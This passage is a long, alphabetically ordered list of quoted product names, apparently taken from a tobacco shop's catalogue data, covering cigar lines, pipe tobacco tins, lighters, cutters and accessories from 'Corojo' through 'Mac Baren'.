2016 Robusto','Corojo','Corojo Box Pressed Gordo','Corojo Box Pressed Robusto','Corojo Box Pressed Toro','Corojo Churchill','Corojo Corona Gorda','Corojo Double Toro','Corojo Gordo','Corojo Robusto','Corojo Robusto Tubos','Corojo Toro','Corojo, Connecticut & Criollo','Corona','Corona Classic','Corona Connecticut','Corona Corojo','Corona Doble','Corona Especial 100 Anos LE','Corona Gorda','Corona Gorda Maduro','Corona Gorda Natural','Corona Habano','Corona Habano 5 Pack','Corona Imperial Maduro','Corona Imperial Natural','Corona Larga','Corona Latte','Corona Maduro','Corona Maduro 5 Pack','Corona Minor','Corona Mint','Corona Natural','Corona Viva','Coronas','Coronas Extra','Coronation','Coronets','Correto','Cortez','Cosacos','Court (Aluminum Tube)','CRA Samplers','CRA Samplers 10 Count Humidor Pack','Craftsman\'s Bench','Craftsman\'s Bench 3-Finger Leather Traveler 54 RG','Craftsman\'s Bench 3-Finger Leather Traveler 60 RG','Craftsman\'s Bench Boca Grande Indoor-Outdoor Ashtrays','Craftsman\'s Bench Glass Ashtrays','Craftsman\'s Bench Humidors','Cranium','Crazy Alice','Cream Crush','Crown Acheivement Tin','Crowned Heads','Crowned Heads *Belgian Blue 2025 LE','Crowned Heads In Stock','Crowned Heads Las Calaveras LE 2024 4-pack','Crowned Heads Las Calaveras LE 2025','Crowned Heads Mil Dias Limited Edition','Crowned Heads TAA','Cru Shade','Crystal #1 (Glass Tube)','Crystal (Crystal Tube)','Crystal Belicoso','Crystal Corona (Crystal Tube)','Crystal Humidifier 100ct','Crystal Humidifier 250ct','Crystal Humidifier 50ct','Crystal Jar 2oz','Crystal Jar 4oz','Crystal Maduro (Crystal Tube)','Crystal Tubo','CT (Torpedo)','CT Torpedo','Cuban Corona Maduro','Cuban Corona Natural','Cubanitos 10ct','Cuesta - Rey Cabinet','Cuesta - Rey Centenario','Cuesta - Rey Centro Fino','Cuesta - Rey Cuesta - Rey Cabinet','Cuesta - Rey Cuesta - Rey Centenario','Cuesta - Rey Cuesta - Rey Centro Fino','Curivari','Curivari 2 Pack','Curivari Achilles','Curivari Achilles Invencibles','Curivari Achilles Mirmidones','Curivari Buenaventura','Curivari Buenaventura Cremas','Curivari Buenaventura Dimensiones','Curivari Buenaventura Madruo','Curivari Buenaventura Picadores','Curivari Buenaventura Pralines','Curivari Ciclope','Curivari El Gran Rey','Curivari Favoritos','Curivari Gloria De Leon','Curivari Limited Editions','Curivari Pythagoras','Curivari Reserva Limitada 1000 Series','Curivari Reserva Limitada Café','Curivari Reserva Limitada Café Noir','Curivari Reserva Limitada Classica','Curivari Seleccion Privada','Curivari Seleccion Privada Coronations','Curivari Socrates','Curivari Sun Grown Maduro','Curly Head','Curly Head Deluxe Maduro','Curly Head Deluxe Natural','Currency','Cusano CC','Cusano M1','Cusano MC','Cusano P1','Cutter H God Of Fire 30th','Cutter H Purple Rain Black','Cutter H Purple Rain White','CutterH 21 Base Gun Metal','CutterH 22 Vertical Lines Gun Metal','CutterH 23 Barley Gun Metal','CutterH 24 Wave Gun Metal','CutterH 25 Vertical Lines Light Gun Metal','Cypress Room','D\'aosta 10th Anniversary','D4','D5','D6','D7 (Belicoso)','D8','Dad\'s Home Movies','Dark Earth','Dark Twist Roll Cake 16 oz Bag','Dark Twist Roll Cake Tin','Davidoff Blue Mixture','Davidoff Blue Mixture Tin','Davidoff Cigars','Davidoff Cigars 10 pack Escurio sampler (2 sticks of each size)','Davidoff Cigars 2 pack Davidoff Sampler','Davidoff Cigars 3 Free Davidoff Year of the Rat Cigars','Davidoff Cigars 3-pack Sampler + Ashtray','Davidoff Cigars 4-pack Same as Purchased + Premium Lighter & Cutter','Davidoff Cigars 4-pack same size purchased + 5 pack Davidoff Sampler + Premium Lighter & Cutter','Davidoff Cigars 5 pack Davidoff Sampler','Davidoff Cigars 5-pack Davidoff sampler','Davidoff Cigars 5-pack Sampler + Premium Lighter and Cutter','Davidoff Cigars 702 Series','Davidoff Cigars Aniversario Series','Davidoff Cigars Cigarillos','Davidoff Cigars Colorado Claro','Davidoff Cigars Davidoff 5-pack Sampler + Lighter and Cutter','Davidoff Cigars Davidoff Royal Release','Davidoff Cigars Escurio','Davidoff Cigars Grand Cru Series','Davidoff Cigars Limited Edition','Davidoff Cigars Maduro Series','Davidoff Cigars Millennium Blend Series','Davidoff Cigars Nicaragua','Davidoff Cigars Primeros','Davidoff Cigars Puro d\'Oro','Davidoff Cigars Ritual Ashtray Set + Xikar Perfect Cut','Davidoff Cigars Signature Series','Davidoff Cigars The Chefs Edition','Davidoff Cigars Thousand Series','Davidoff Cigars Yamasa','Davidoff Danish Mixture','Davidoff Danish Mixture Tin','Davidoff English Mixture','Davidoff English Mixture Tin','Davidoff Flake Medallions','Davidoff Flake Medallions Tin','Davidoff Green Mixture','Davidoff Green Mixture Tin','Davidoff Red Mixture','Davidoff Red Mixture Tin','Davidoff Royalty','Davidoff Royalty Tin','Davidoff Scottish Mixture','Davidoff Scottish Mixture Tin','Daytona Red Forte Lighter','Daytona Red HP3 Triple Lighter','Daytona Red HP4 Quad Lighter','Daytona Red Pulsar Lighter','Daytona Red Vitara Lighter','Daytona Red Xidris Lighter','DBL Robusto #4','DBL Robusto #4 Maduro','de Amistad','Decadas 2021 Toro','Decadence','Deep Dish (Box Pressed)','Delaware','Deluxe Mixture Tin','Deluxe Navy Rolls Tin','Deluxe No. 1 (Glass Tube)','Deluxe No. 2 (Glass Tube)','Deseos dAmor','Dessert 20ct','Dia De Los Muertos 2025 LE','Diadema','Diadema 4-Pack','Diadema Finas LE','Diademas 56','Diamond Crown','Diamond Crown American Series Humidors','Diamond Crown Black Diamond','Diamond Crown Classic','Diamond Crown Humidification','Diamond Crown Julius Caeser','Diamond Crown Julius Caeser 5pk Sampler + 125th Anniversary Ashtray','Diamond Crown Leather Collection','Diamond Crown Maximus','Diamond Crown St. James Series Humidors','Diesel','Diesel 2 FREE Diesel Cigars','Diesel Atonement','Diesel Disciple','Diesel Esteli Puro 5 Pack','Diesel Fool\'s Errand','Diesel Sunday Gravy','Diesel Vintage Series','Digger Maduro','Digger Natural','Digital Rectangular Hygrometer','Digital Round Hygrometer','Diplomat','Diplomate','Diplomatico Maduro','Diplomatico Natural','Diplomaticos','Dirty Rat','Divino','DL-452 Maduro','DL-452 Natural','DL-600 Maduro','DL-600 Natural','DL-654 Habano Maduro','DL-654 Natural','DL-660 Habano Maduro','DL-660 Natural','DL-700 Maduro','DL-700 Natural','Doble Corona Claro','Doble Corona Corojo','Doble Corona Maduro','Dogma 2022 Sungrown','Domaine AVO 10','Domaine AVO 20','Domaine AVO 50','Domaine AVO 70','Domaine AVO Puritos 10ct','Dominante','Dominicana Gordo','Dominicana Pequena','Dominicana Robusto','Dominicana Toro','Don Carlos \"The Man\'s 80th\" Personal Reserve','Don Carlos Man\'s 80th Personal Reserve (3 count)','Don Carlos Man\'s 80th Personal Reserve (5 count)','Don Carlos Private Blend Eye of the Bull (5 count)','Don Carlos Private Blend Eye of the Shark','Don Carlos Private Blend Eye Of The Shark (5 count)','Don Carlos The Man Box','Don Carlos The Man Single Cigar','Don Pepin Garcia','Don Pepin Garcia 15th Anniversary Limited Edition','Don Pepin Garcia 20th Anniversary','Don Pepin Garcia Cuban Classic','Don Pepin Garcia E.R.H','Don Pepin Garcia My Father Don Pepin TAA','Don Pepin Garcia Original','Don Pepin Garcia Same manufacturer 5 pack + Ashtray','Don Pepin Garcia Series JJ','Don Pepin Garcia Vegas Cubanas (new blend)','Don Ramon','Don Reynaldo Regalos','Dona Elena','Double \"R\"','Double \"R\" 4 Pack','Double Belicoso #10','Double Chateau Maduro','Double Chateau Natural','Double Chateau Sun Grown','Double Churchill Maduro','Double Corona','Double Corona #1','Double Corona (Cameroon)','Double Corona Lite','Double Gordo','Double Grande Tubos','Double Magnum','Double R','Double R CC','Double Robusto','Double Robusto #6','Double Robusto (Cameroon)','Double Robusto 2021','Double Robusto Maduro','Double Robusto Tubo','Double Robusto Tubo (Cameroon)','Double Toro','Double Toro 6 x 60','Double Toro Maduro','Double Toro Natural','Double Torpedo','Double Wide Belicoso','Drake - 40ct','Drake - 90ct','Draw Enhancer','Dream','Drew Estate','Drew Estate 10-Pack Sampler + Hat & Cutter Combo','Drew Estate 3 Cigar Sampler','Drew Estate Blackened M81 Maduro','Drew Estate Blackened S84 Shade to Black','Drew Estate Blackened Travel Case + Speaker','Drew Estate Branded Lighter + Ashtray','Drew Estate Cigar Rest + 5 H99 Papas Fritas','Drew Estate Deadwood','Drew Estate Deadwood Limited Editions','Drew Estate Dogma','Drew Estate Drew Estate Swag Grab Bag','Drew Estate Factory Smokes','Drew Estate Factory Smokes Sweet','Drew Estate Freestyle Live Pack','Drew Estate Hat & Cutter','Drew Estate Isla del Sol','Drew Estate Kentucky Fire Cured','Drew Estate My Uzi Weighs a Ton','Drew Estate Sampler','Drew Estate Spray Can Lighter','Drew Estate Tabak Especial','Drew Estate Tabak Especial Negra','Drinking Age - Anthony\'s Cigar Emporium Exclusive','Drybeggar','Dunhill Deluxe Navy Rolls','Dunhill Early Morning Pipe','Dunhill Elizabethan Mixture','Dunhill Flake','Dunhill London Mixture','Dunhill My Mixture 965','Dunhill Nightcap','Dunhill Standard Mixture','Dunhill Standard Mixture Mellow','Dunhill The Royal Yacht','Duque','E-III','Early Morning Pipe 1 oz Bulk','Early Morning Pipe 16 oz Bulk','Early Morning Pipe 4 oz Bulk','Early Morning Pipe 5lb Bulk','Early Morning Pipe 8 oz Bulk','Early Morning Pipe Tin','Eastern Standard','Eastern Standard Sungrown','Eclipse Tubo','Edgar Hoill Cigars OSOK (One Shot One Kill)','Edition Brazil Lonsdale','Edition Brazil Robusto','Edition Brazil Toro Gordo','Edition Ecuador Shade Lonsdale','Edition Ecuador Shade Robusto','Edition Ecuador Shade Toro','Eduardo (NATURAL)','Eileen\'s Dream Tin','Eiroa','Eiroa CLE 25th Anniversary','Eiroa TAA Exclusive','El Americano','El Baton','El Baton Classic','El Beso Prohibido','El Brujito','El Chiquito','El Chiquito Maduro','El Desafio (Toro)','El Diablo','El Doble','El Gran OPUS 2020','El Grande Maduro','El Jefe','El Primero','El Rey del Mundo Cigars','El Rey del Mundo Cigars AJ Fernandez Collaboration','El Rey del Mundo Cigars El Rey del Mundo','El Rey del Mundo Cigars El Rey Del Mundo Naturals','El Senador','El Suavesito','El Sueno (Robusto)','El Triunfo (Gordo)','Electric Yellow Allume Tabletop Lighter','Elegante en Cedros','Elegantes','Elite','Elizabethan Mixture Tin','Emerald','EMH','EMH Black Irish','Eminentes Maduro','Emperador','Emperadores','Encanto','Entreacto','Entreacto 4 Pack','Envy','EPC Cigars','EPC Cigars 10 Year Anniversary','EPC Cigars 15th Anniversary','EPC Cigars 2-pack Encore Majestic cigars','EPC Cigars 2025 Rare Sampler','EPC Cigars Allegiance','EPC Cigars Battleborn','EPC Cigars Branded Cutter','EPC Cigars Encore','EPC Cigars Encore Black','EPC Cigars Endure','EPC Cigars Essence Sumatra','EPC Cigars INCH Maduro','EPC Cigars INCH Natural','EPC Cigars La Historia','EPC Cigars Limited Edition','EPC Cigars New Wave Connecticut','EPC Cigars Pledge','EPC Cigars Short Run','EPC Cigars TAA Exclusive','EPC Cigars Triumph Trilogy 3 Pack','EPC cutter','Epicure','Epicure - Connecticut Shade','Epicure - Maduro','Epicure - Sun Grown','Epicure Maduro','Epicure Sun Grown','Epicures','Erik Stokkebye 4th Generation 1855','Erik Stokkebye 4th Generation 1855 Tin','Erik Stokkebye 4th Generation 1882 Founders Blend','Erik Stokkebye 4th Generation 1882 Founders Blend Tin','Erik Stokkebye 4th Generation 1897','Erik Stokkebye 4th Generation 1897 Tin','Erik Stokkebye 4th Generation 1931 Flake','Erik Stokkebye 4th Generation 1931 Flake Tin','Erik Stokkebye 4th Generation 1957','Erik Stokkebye 4th Generation 1957 Tin','Erinmore Flake','Erinmore Flake Tin','Erinmore Mixture','Erinmore Mixture Tin','Escasos EL22','Escudo Navy Deluxe','Escudo Navy Deluxe Tin','ESG 20 Year Salute','ESG 21 Year Salute','ESG 22 Year Salute (Pyramid)','ESG 23 Year Salute','ESG 24 Year Salute (Perfecto)','Especiales','Espeso','Espressivo','Esquire Maduro 10ct','Esquire Natural 10ct','Esteban Carreras','Esteban Carreras Hawaiian Breeze','Esteli','Eternos','Euro Express','Event Only','Excalibur Robusto Single Pack','Exclusivo Maduro','Exclusivo Natural','Exclusivo Toro','Exorcist','Export 5 ct Maduro','Export 5 ct Natural','Exquisito Maduro','Exquisito Natural','Extra Ordinary Larry','Fabuloso (Torpedo)','Fabuloso Maduro','Fabulosos','Face','Faith','Family Reserve 44 Maduro','Family Reserve 44 Natural','Family Reserve 45 Maduro','Family Reserve 45 Natural','Family Reserve 46 Maduro','Family Reserve 46 Natural','Family Reserve 50 Maduro','Family Reserve 50 Natural','Family Reserve 85 Maduro','Family Reserve 85 Natural','Fat Bottom Betty Gordito','Fat Bottom Betty Robusto','Fat Bottom Betty Toro','Fat Molly','Father and Son','Fathers Day Limited Sampler','Fattt Corona 2015','Fattt Corona BE 2014','Feral Flying Pig','Ferio Tego','Ferio Tego 2022 Release','Ferio Tego In Stock','Ferio Tego Metropolitan Host','Ferio Tego Metropolitan Selection','Ferio Tego Summa','Ferio Tego TAA','Ferio Tego Timeless 10 Years','Ferio Tego Timeless Panamericana','Ferio Tego Timeless Sterling','Fifteen Plus Two and a Half Gold','Fifteen Plus Two and a Half Red','Figurado','Figuriño','Fino Largo','First 20 Years TAA','Flake Tin','Flor Fina 8-5-8 Maduro','Flor Fina 8-5-8 Natural','Flor Fina 8-5-8 Sun Grown','Forbidden X In a Bottle','Foundation Cigars','Foundation Cigars Aksum','Foundation Cigars Branded Cigar Cutter or Ashtray','Foundation Cigars Charter Oak 2 Cigar Sampler','Foundation Cigars Charter Oak Habano','Foundation Cigars Charter Oak Maduro','Foundation Cigars Charter Oak Shade','Foundation Cigars El Güegüense','Foundation Cigars Highclere Castle','Foundation Cigars Highclere Castle Senetjer','Foundation Cigars Menelik','Foundation Cigars Olmec','Foundation Cigars Rare Sampler','Foundation Cigars The Tabernacle','Foundation Cigars The Wise Man','Foundry Elements, Compounds, and Musings','Foundry Original','Frank','Fratello Original','Free Beer Stein','Free Blackened Travel Case + Speaker','Fuente Fuente','Fuente Fuente 2021','Fuerza','G2 5x64 Turrim Double Lighter','G2 Cirro Lighter','G2 Ellipse Lighter','G2 ELX Lighter','G2 Executive II Lighter','G2 Forte Lighter','G2 Forte Soft Flame Lightere Lighter','G2 HP3 Triple Lighter','G2 HP4 Quad Lighter','G2 Pulsar Lighter','G2 Resource II Lighter','G2 Trezo Lighter','G2 Verano Flat Flame Lighter','G2 Vitara Lighter','G2 Volta Tabletop Lighter','Gatekeeper - Robusto','Gellis Absolutos Corona Gorda','Gellis Absolutos Toro','Gellis Family Cigars Absolutos','Generacion V (Salomon)','Generosos','Genius','Gift Wrapping Paper','Gigante','Gigante (Aluminum Tube)','Gigante Connecticut','Gigante CT (Connecticut Shade)','Gigante Habano','Gigante Maduro','Gigante XL','Gigante XXL','Glacier White Xidris Lighter','Gloriosos','God of Fire','God of Fire God of Fire by Carlito','God of Fire God of Fire by Don Carlos','God of Fire God of Fire Serie Aniversario','God of Fire God of Fire Serie B','God of Fire KKP','God\'s Whisper','Gol!','Gold Asura','Gold Blend Tin','Gold Exorcist','Gold of Denmark Tin','Gold Rush Tin','Gold Shadow','Golden Extra Ready Rubbed 1 oz Bulk','Golden Extra Ready Rubbed 16 oz Bulk','Golden Extra Ready Rubbed 4 oz Bulk','Golden Extra Ready Rubbed 8 oz Bulk','Golden Extra Ready Rubbed 80 oz Bulk','Golden Extra Ready Rubbed Tin','Gondola','Gordita','Gordito','Gorditos','Gordo','Gordo Extra','Gordo Extra - Connecticut Shade','Gordo Extra - Maduro','Gordo Extra - Sun Grown','Gordo Maduro','Gordo Real Box Press','Gordo Sun Grown','Gran Cojonu','Gran Corona','Gran Habano','Gran Habano 20th Anniversary XX','Gran Legado Salomon','Gran Perfecto','Gran Robusto 2021','Gran Robusto Madruo','Gran Toro','Gran Toro Maduro','Gran Toro Tubo','Grand Cru No. 2','Grand Cru No. 2  5 Pack','Grand Cru No. 3','Grand Cru No. 3  5 Pack','Grand Cru No. 5','Grand Cru No. 5  5 Pack','Grand Cru Robusto','Grand Cru Robusto 4-Pack','Grand Cru Toro','Grand Cru Toro 4-Pack','Grand Master','Grand Master Tubos','Grand Robusto','Grand Robusto #1 COY','Grand Tour','Grande','Grandioso','Granite Silver Xi2 Cigar Cutter','Groovy Blue Mini Tin 10ct','Groovy Blue Petite Tin 10ct','Guajiro','Guapos','Guapos 46','Guapos 46 Maduro','Guapos Junior','Guapos Junior Maduro','Guapos Maduro','Guapos RX','Guapos RX Maduro','Guerrero','Guillty Pleasure Tin','Gunmetal','Gunmetal 007 Punch','Gunmetal 009 Punch','Gunmetal 011 Punch','Gunmetal EX Lighter','Gunmetal M8 Cigar Cutter','Gunmetal Ultra Slim Cigar Cutter','Gunmetal VX V-Cut Cigar Cutter','Gunmetal VX2 V-Cut Cutter','Gunmetal/Black','Gurkha','Gurkha Beauty','Gurkha Cellar Reserve 12 Year Platinum','Gurkha Cellar Reserve 15 Year','Gurkha Cellar Reserve 18 Year','Gurkha Coleccion Especial','Gurkha East India Trading Company Classic Havana','Gurkha Ghost','Gurkha Grand Reserve','Gurkha Gurkha TAA','Gurkha Nicaragua Series','Gurkha Ninja','Gurkha Real','Gurkha Revenant','Gurkha Rogue','Gurkha Sniper','Gurkha Travel Case','Gurkha Tyson 2.0 Undisputed','Gurkha Tyson Undisputed 2.0 Habano 6x54','Gurkha Tyson Undisputed 2.0 Habano 7x60','Gurkha Tyson Undisputed 2.0 Maduro  7x60','Gurkha Tyson Undisputed 2.0 Maduro 6x54','Gurkha Volition','Gurkha Zodiac Series','H-2K-CT Corona (Box-Pressed)','H-2K-CT Toro (Box Pressed)','H. Upmann','H. Upmann 175th Anniversary','H. Upmann 1844 Reserve','H. Upmann Altadis Cigars','H. Upmann Hispaniola','H. Upmann Vintage Cameroon','H99 Flying Pig','H99 Papas Fritas','Habano Belicoso','Habano Corona','Habano de Oro Corona Deluxe','Habano de Oro Robusto','Habano de Oro Toro','Habano Magnum','Habano Robusto','Habano Super Toro','Habano Toro','Habano Torpedo','Hail Caeser','Half Churchill','Half Corona - Connecticut Shade','Half Corona - Maduro','Half Corona - Sun Grown','Half Corona 5ct','Hamilton','Hampton','Hampton Court (Aluminum Tube)','Hampton Court Maduro (Aluminum Tube)','Happy Ending','Haut 10 Churchill','Haut 10 Gordo','Haut 10 Toro','Havana Cazadores','Havana Daydreamin\' Robusto','Havana Daydreamin\' Toro','Havana Daydreamin\' Torpedo','Havana Honeys','Havana Honeys Havana Honeys','HB 544','HB 645','Hedonism','Hedonism Grand Robusto','Hemingway Classic Sun Grown','Hemingway Signature Sun Grown','Henry Clay Henry Clay Tattoo - 2015 Limited Edition','Hermoso Maduro','Hermoso Natural','Hermosos','Heroicos','Herrera Esteli','Herrera Esteli Brazilian Maduro','Herrera Esteli Drew Estate Lighter','Herrera Esteli Exclusive','Herrera Esteli Habano','Herrera Esteli Miami','Herrera Esteli Norteno','Herrera Esteli Robusto Grande 2pk Sampler + Jet Flame Lighter','HH Acadian Perique 16 oz Bag','HH Acadian Perique Tin','HH Mature Virginia 16 oz Bag','HH Mature Virginia Tin','HH Old Dark Fire Cured  8 oz Bulk','HH Old Dark Fire Cured 1 oz Bulk','HH Old Dark Fire Cured 16 oz Bulk','HH Old Dark Fire Cured 4 oz Bulk','HH Old Dark Fire Cured 80 oz Bulk','HH Old Dark Fire Cured Tin','HH Vintage Syrian 16 oz Bag','HH Vintage Syrian Tin','Highlander','HL Candela','HN','Holiday 2014 Tin','Holiday Blend 2024','Holiday Countdown Calendar 2021','Hombre Libre','Honey Cigarillos 10ct','Honey Del Sol Corona','Honey Tin 10ct','Honore','HoxD','Hoyo de Monterrey','Hoyo de Monterrey Classic','Hoyo de Monterrey Dark Sumatra','Hoyo de Monterrey Excalibur','Hoyo de Monterrey Excalibur Cameroon','Hoyo de Monterrey Excalibur Freshness','Hoyo de Monterrey Hoyo de Tradicion Classic','Humidor Set','Hyde Park','Hyde Park Maduro','Hyde Park Tin','Igor','II Belicoso','II Churchill','II Robusto','II Toro','Illusion','Illusione','Illusione Candela','Illusione Cigares Prive Corojo','Illusione Cigares Prive SA Maduro','Illusione Cruzado','Illusione ECCJ','Illusione Epernay','Illusione Fume d\'Amour','Illusione Garagiste','Illusione Haut 10','Illusione La Grande Classe Rex','Illusione ONEOFF','Illusione Original Documents Corojo','Illusione Original Documents Habano','Illusione Original Documents Maduro','Illusione Original Documents Ultra','Illusione Rothchildes','Illusione Singulare','Illusione Slam - Bench Pressed','Illusione TAA Exclusive','Illusione The Jeremy Piven Collection','Immensa','Imperial','Imperial (Metal Tube)','Imperial Maduro','Imperial Natural','Imperiales','Inch Maduro No. 60','Inch Maduro No. 62','Inch Maduro No. 64','Inch No. 60','Inch No. 62','Inch No. 64','Industry','Insight','Intermezzo','Intrigue','Intro (Limited Edition)','Intuition','Invencibles 4','Invencibles 5','Invencibles 6','Invictos','Irish Flake Tin','Irish Oak Tin','Irish Whiskey Tin','J.J.','Jacopo No. 2 (Square Pressed)','Jaime Garcia by My Father','Jaime Garcia by My Father Connecticut','Jaime Garcia by My Father Reserva Especial','Jaime Garcia by My Father Reserva Especial 10th Anniversary Limited Edition 2019','Jaime Garcia by My Father Sucesor','Jaime Garcia by My Father Sur Oeste','Jaime Garcia by My Father TAA Exclusive 2017','Jason','JC Newman','JC Newman 6 Cigar Sampler','JC Newman Branded Xikar Cutter','JC Newman El Reloj Collection','JC Newman Factory Throwouts','JC Newman Home Run Humidor Set','JC Newman House Handmades','JC Newman Sarzedas','JC Newman Tampa Smokers','JC Newman The American','JC Newman The American Swag','JC Newman Trader Jack\'s Kickin\' Cigars','JC Newman Yagua','Jefferson','Jekyll','Jericho Hill','Jester 5th Anniversary','Jet Black Xidris Lighter','JFR','JFR Corojo','JFR Lunatic','JFR Maduro','Jibaro No. 1','Jibaro No. 2','Jockey Club Robusto','Johnny Tobacconaut 10th Anniversary','Joya de Nicaragua','Joya de Nicaragua Antano 1970','Joya de Nicaragua Antano CT','Joya de Nicaragua Antano Dark Corojo','Joya de Nicaragua Black','Joya de Nicaragua Cabinetta Serie','Joya de Nicaragua Cuatro Cinco Reserva Especial','Joya de Nicaragua In Stock','Joya de Nicaragua Numero Uno','Joya de Nicaragua Red','Joya de Nicaragua Sampler','Joya de Nicaragua TAA','Juicy Lucy','Julieta','July 23rd','Juniperos','Just a Friend','Kadosh (Petite Robusto)','Karloff (2020 Dress Box)','Kartel','Keeper of the Flame 2020','Kilimanjaro (Glass Tubes)','King T Tubes (Rosado)','King T Tubes (Sun Grown)','Kintsugi-Gordo','Knight','Knight Commander','Knockaround Gordo','Knockaround Robusto','Knockaround Toro','Knuckle Dragger','KOI','Kraken','Kraken XO','Kristoff','Kristoff Classic Reserva','Kristoff Original Criollo','Kristoff Original Maduro','Kristoff Pistoff','Kristoff Pistoff Extremely','Kristoff Sumatra','Kristoff TAA','Krush Blue Connecticut Tin 10ct','Krush Gold Sumatra Tin 10ct','Krush Morado Maduro Tin 10ct','Krush Red Cameroon Tin 10ct','Kuba Kuba','Kuba Kuba Deluxe','Kuba Kuba Grande','Kuba Kuba Maduro','L\'Atelier','L\'Atelier Cote D\'or','L\'Atelier El Suelo','L\'Atelier La Mission','L\'Atelier Maduro','L\'Atelier Original','L\'Atelier ROXY','L\'Atelier Selection Speciale','L\'Atelier Trocadero','L\'Esprit de Vérité 2013 (Robusto)','La Aroma De Cuba','La Aroma De Cuba 5pk Sampler +  Triple Flame Lighter','La Aroma De Cuba Conneticut','La Aroma De Cuba Edicion Especial','La Aroma De Cuba Habano Reserve','La Aroma De Cuba Mi Amor','La Aroma De Cuba Mi Amor Reserva','La Aroma De Cuba New Blend','La Aroma De Cuba Noblesse','La Aroma De Cuba Pasion','La Aroma De Cuba Small Batch','La Aurora','La Aurora Especiales','La Aurora La Aurora Samplers','La Aurora Leon Jimenes','La Boheme Original','La Flor Dominicana','La Flor Dominicana 1994','La Flor Dominicana 30th Anniversary','La Flor Dominicana 6-pack TAA 48 Natural + 6 pack Event Only Cigars + Cutter + Shirt','La Flor Dominicana Air Bender','La Flor Dominicana Andalusian Bull','La Flor Dominicana Cameroon Cabinets','La Flor Dominicana Coronado by La Flor','La Flor Dominicana Double Claro','La Flor Dominicana Double Ligero','La Flor Dominicana Event 2014 - Mystery 2 stick','La Flor Dominicana Event Only 3-Pack','La Flor Dominicana Event Only Cigars + 1 LFD Cutter','La Flor Dominicana Football Edition 2023','La Flor Dominicana La Nox','La Flor Dominicana La Nox 3-Pack','La Flor Dominicana La Volcada','La Flor Dominicana LFD Sampler Selection','La Flor Dominicana LFD Suave','La Flor Dominicana Ligero','La Flor Dominicana Ligero Oscuro','La Flor Dominicana Limited Production Cigars','La Flor Dominicana Little Cigars','La Flor Dominicana Litto Gomez Diez','La Flor Dominicana N.A.S.','La Flor Dominicana Oro Tubo','La Flor Dominicana Rare Sampler','La Flor Dominicana Reserva Especial','La Flor Dominicana Salomon Unico','La Flor Dominicana TAA 50th 3 pack + Lighter + Cutter','La Flor Dominicana TAA Exclusives','La Flor Dominicana TCFKA M','La Flor Dominicana Unreleased Event Mystery 2014','La Gloria Cubana','La Gloria Cubana Classic','La Gloria Cubana Criollo de Oro','La Gloria Cubana Lady La Gloria','La Gloria Cubana Limited Editions','La Gloria Cubana Medio Tiempo','La Gloria Cubana Rival Twin','La Gloria Cubana Serie R','La Gloria Cubana Serie R Esteli','La Gloria Cubana Serie R Esteli Maduro','La Gloria Cubana Serie S','La Gloria Cubana Series N','La Gloria Cubana TAA','La Gloria Cubana Tabletop Lighter','La Musica','La Palina','La Palina 2 Free Cigars','La Palina 3 Free Cigars','La Palina Bronze Label','La Palina Goldie','La Palina Kill Bill','La Palina Maduro','La Palina Mr. Sam','La Palina White Label','La Reloba Habano','La Reloba Mexico','La Reloba Sumatra','La Tradicion','La Vega (Robusto)','La Vérité 2013 (Churchill)','La Vie','Laguito No. 1','Lagunas','Lambada','LAMBASSADEUR','Lancero','Lancero F','Lancero Original (Broadleaf)','Lanceros','Lane Crown Achievement','Lapis Blue Xi2 Cigar Cutter','Large','Las Calaveras LC56 2025','Las Calaveras Sampler 2025','Last Payday','Last Rites Robusto','LAT 52','LAT 54','LAT 56','LAT52 Selection Speciale','LAT54 Selection Speciale','LAT56 Selection Speciale','Latakia Blend Roll Cake Tin','LBMF Vintage 2015','LC46 (EL 2018)','LC50 (EL 2018)','LC52','LC54','LC54 (EL 2018)','Le Ferme','Le Taureau','Leaf by Oscar','Leather Cigar Cases Churchill 2ct Black','Leather Cigar Cases Churchill 2ct Classic Brown','Leather Cigar Cases Churchill 2ct Coco Brown','Leather Cigar Cases Churchill 3ct Anaconda','Leather Cigar Cases Churchill 3ct Black','Leather Cigar Cases Churchill 3ct Classic Brown','Leather Cigar Cases Churchill 3ct Coco Brown','Leather Cigar Cases Churchill 3ct Eny','Leather Cigar Cases Large Guage 2ct Anaconda','Leather Cigar Cases Large Guage 2ct Classic Brown','Leather Cigar Cases Large Guage 2ct Eny','Leather Cigar Cases Large Guage 2ct Oscarias Barcelona','Leather Cigar Cases Large Guage 2ct Tejus','Leather Cigar Cases Large Guage 3ct Anaconda','Leather Cigar Cases Large Guage 3ct Classic Brown','Leather Cigar Cases Large Guage 3ct Eny','Leather Cigar Cases Large Guage 3ct Oscarias Barcelona','Leather Cigar Cases Large Guage 3ct Tejus','Leather Cigar Cases Robusto 2ct Black','Leather Cigar Cases Robusto 2ct Classic Brown','Leather Cigar Cases Robusto 2ct Coco Brown','Leather Cigar Cases Robusto 3ct Anaconda','Leather Cigar Cases Robusto 3ct Black','Leather Cigar Cases Robusto 3ct Classic Brown','Leather Cigar Cases Robusto 3ct Coco Brown','Leather Cigar Cases Robusto 3ct Eny','Leather Rose Petite Corona','Leather Rose Torpedo','Legato','Legend','Lemon','Leo Classic','Leo Tin','Leviathan','Liga Privada','Liga Privada 10th anniversary','Liga Privada Flying Pig','Liga Privada H99','Liga Privada No. 9','Liga Privada Papas Fritas','Liga Privada Papas Fritas Ashtray','Liga Privada Rare Cigar Tasting Sampler','Liga Privada Same Size 10 Pack','Liga Privada T52','Liga Privada Toro Tubos Six Cigar Sampler (3 No. 9 + 3 T52 6\" x 52 Toros)','Liga Privada Undercrown 10','Liga Privada Undercrown 4 Pack + Cutter','Liga Privada Undercrown Ashtray','Liga Privada Undercrown Maduro','Liga Privada Undercrown Shade','Liga Privada Undercrown Sun Grown','Liga Privada Unico Serie','Ligero Salomon Especial','Ligero Salomon Maduro','Ligero Salomones Natural','Limited Belicoso','Limited Churchill','Limited Edition 2019','Limited Edition 3 Finger Case','Limited Edition Ceramic Jar','Limited Lancero Collection 10 ct. Sampler','Limited Robusto','Limited Toro','Lirio Rojo 2022 10 pack','Lirio Rojo 2022 25 Pack','Lirio Rojo 2022 Cabinet','Lito Gomez Emerald','Lito Gomez Emerald (5 Pack)','Lomo De Cedro','London Mixture Tin','Long Live The King','Longsdale','Lonsdale','Lonsdale LE Broadleaf','Los Statos','Los Statos Deluxe','Lost and Found','Lost and Found 22 Minutes to Midnight','Lost and Found Antique','Lost and Found Instant Classic Cigars 5pk','Lost and Found Main Page','Lost and Found One Night Stand Dominican','Louis The Last','Love Affair','Low Rider','LP 40 Lancero','LS No. 1','LS No.2','Luchador Luchador','Luciano Fiat Lux','Luxury Blend Tin','Mac Baren 7 Seas Black Blend','Mac Baren 7 Seas 